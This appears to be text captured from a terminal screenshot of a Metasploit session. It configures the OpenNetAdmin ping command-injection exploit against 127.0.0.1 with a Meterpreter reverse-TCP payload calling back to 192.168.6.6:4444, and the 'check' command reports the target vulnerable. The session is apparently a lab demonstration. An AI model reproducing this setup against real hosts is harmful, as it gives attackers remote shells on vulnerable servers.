 ruby
⌥⌘5
ruby ⌘1 vim ⌘2 +
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set lhost 192.168.6.6
lhost => 192.168.6.6
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > options
Module options (exploit/unix/webapp/opennetadmin_ping_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /ona/login.php yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.6.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > check
[*] 127.0.0.1:80 - The target appears to be vulnerable.
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) >